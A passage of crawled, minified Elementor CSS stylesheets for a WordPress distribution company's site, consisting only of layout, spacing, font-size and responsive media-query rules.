.elementor-element.elementor-element-b313b81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-f5cacd7{font-size:10px;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-f5cacd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 24px 0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-submit{margin:16px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 > .elementor-widget-container{padding:0px 0px 0px 8px;}.elementor-2092 .elementor-element.elementor-element-72393de > .elementor-container{min-height:372px;}.elementor-2092 .elementor-element.elementor-element-72393de{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-cfcc88c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:64px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2b16716 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:18px 84px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:24px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-a44ac83{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6312e72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:176px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ae51787 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-04f8d54 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2ad60d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-dba9485 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-76ac3c8{font-size:12px;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-76ac3c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:180px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-4f93d65{font-size:12px;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-4f93d65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-a52167d{font-size:12px;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-a52167d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c > .elementor-container{min-height:64px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-5822653.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-fab3504.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-fab3504.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6654bde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:24px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-314286e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-314286e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 0px 0px;}}@media(max-width:767px){.elementor-2092 .elementor-element.elementor-element-b313b81{--grid-column-gap:5px;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce > .elementor-element-populated{padding:0px 024px 0px 024px;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d > .elementor-widget-container{margin:32px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-f5cacd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 15px 0px 15px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type="submit"]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea{padding:12px 0px 12px 24px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select[multiple="multiple"]{padding:0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select[multiple="multiple"] option{padding:12px 0px 12px 24px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="radio"] + span:before{height:12px;width:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-underline input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style-underline input[type="radio"] + span:before{height:12px;width:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-underline input[type="checkbox"]:checked + span:before{font-size:calc(12px / 1.2);}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-thumb{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-moz-range-thumb{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-thumb{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-runnable-track{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-moz-range-track{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-lower{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-upper{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-submit{margin:16px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 > .elementor-widget-container{padding:0px 0px 80px 0px;}.elementor-2092 .elementor-element.elementor-element-72393de > .elementor-container{min-height:726px;}.elementor-2092 .elementor-element.elementor-element-72393de{margin-top:0px;margin-bottom:0px;padding:24px 24px 24px 24px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-cfcc88c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:64px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2b16716 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:18px 75px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ed954a1 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:24px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-element-populated{margin:0px 0px 0px -22px;--e-column-margin-right:0px;--e-column-margin-left:-22px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-a44ac83{margin-top:0px;margin-bottom:0px;padding:0px 024px 0px 024px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6312e72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ae51787 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-04f8d54 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2ad60d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-dba9485 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-76ac3c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-4f93d65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-a52167d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c > .elementor-container{min-height:106px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c{margin-top:0px;margin-bottom:0px;padding:0px 024px 0px 024px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-5822653.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-fab3504.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-fab3504.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6654bde{text-align:center;}.elementor-2092 .elementor-element.elementor-element-6654bde > .elementor-widget-container{margin:0px 0px 0px -23px;padding:24px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-314286e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-314286e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5 .elementor-widget-container{text-align:center;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5 > .elementor-widget-container{margin:0px 0px 0px -32px;padding:14px 0px 0px 0px;}}@media(min-width:768px){.elementor-2092 .elementor-element.elementor-element-4130a80{width:37%;}.elementor-2092 .elementor-element.elementor-element-0b0c84d{width:62.552%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2092 .elementor-element.elementor-element-0b0c84d{width:63%;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9{width:40%;}.elementor-2092 .elementor-element.elementor-element-6f03ac9{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-9601.css?ver=1765427214
body_size: -80
content:
.elementor-9601 .elementor-element.elementor-element-67546a1{padding:58px 0px 16px 0px;}.elementor-9601 .elementor-element.elementor-element-f39393a .jws-breadcrumbs{text-align:center;}.elementor-9601 .elementor-element.elementor-element-f39393a .jws-breadcrumbs__item{margin-left:5px;}.elementor-9601 .elementor-element.elementor-element-f39393a .jws-breadcrumbs__separator{margin-left:5px;}.elementor-9601 .elementor-element.elementor-element-f39393a .jws-breadcrumbs__item--current{color:var( --e-global-color-primary );}.elementor-9601 .elementor-element.elementor-element-f39393a > .elementor-widget-container{padding:0px 0px 0px 21px;background-image:url("https://vhndistribution.com/wp-content/uploads/2022/02/Light.svg");background-position:0px 5px;background-repeat:no-repeat;}.elementor-9601 .elementor-element.elementor-element-f39393a{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-9601 .elementor-element.elementor-element-f39393a .jws-breadcrumbs{text-align:left;}.elementor-9601 .elementor-element.elementor-element-f39393a > .elementor-widget-container{background-position:0px 5px;}}@media(max-width:767px){.elementor-9601 .elementor-element.elementor-element-f39393a > .elementor-widget-container{background-position:0px 5px;}}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-9356.css?ver=1765427076
body_size: 360
content:
.elementor-9356 .elementor-element.elementor-element-8fd6d2e > .elementor-container{max-width:296px;}.elementor-bc-flex-widget .elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-830a136 .elementor-heading-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-9356 .elementor-element.elementor-element-830a136 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws_blog_item{margin-bottom:16px;text-align:left;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title a{color:#2E2E2F;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:14px;font-weight:700;line-height:22px;margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .jws_post_excerpt{margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .entry-date a{color:#828282;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .entry-date{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .jws_post_content .jws_post_readmore{margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-0fe3064 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-9356 .elementor-element.elementor-element-0fe3064 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws_blog_item{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:16px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .blog_content.row{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title a{color:#2E2E2F;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_post_wap .entry-date a{color:#828282;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_post_wap .entry-date{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-9356 .elementor-element.elementor-element-943a7bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}@media(max-width:1024px){.elementor-9356 .elementor-element.elementor-element-8fd6d2e > .elementor-container{max-width:896px;}.elementor-9356 .elementor-element.elementor-element-8fd6d2e{margin-top:0px;margin-bottom:0px;padding:0rem 0rem 0rem 0rem;}.elementor-bc-flex-widget .elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-830a136 .elementor-heading-title{font-size:18px;}.elementor-9356 .elementor-element.elementor-element-830a136 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws_blog_item{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:16px;}.elementor-9356 .elementor-element.elementor-element-548253d .blog_content.row{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:12px;line-height:18px;margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .entry-date{font-size:10px;line-height:16px;}.elementor-9356 .elementor-element.elementor-element-548253d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-0fe3064 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-9356 .elementor-element.elementor-element-0fe3064 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws_blog_item{margin-bottom:16px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:14px;line-height:22px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-9356 .elementor-element.elementor-element-943a7bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}}@media(max-width:767px){.elementor-9356 .elementor-element.elementor-element-8fd6d2e > .elementor-container{max-width:342px;}.elementor-9356 .elementor-element.elementor-element-8fd6d2e{margin-top:0px;margin-bottom:0px;padding:0rem 0rem 0rem 0rem;}.elementor-bc-flex-widget .elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-830a136 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-9356 .elementor-element.elementor-element-830a136 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws_blog_item{margin-bottom:16px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:16px;line-height:24px;margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-9356 .elementor-element.elementor-element-548253d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-0fe3064 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:16px;line-height:24px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element 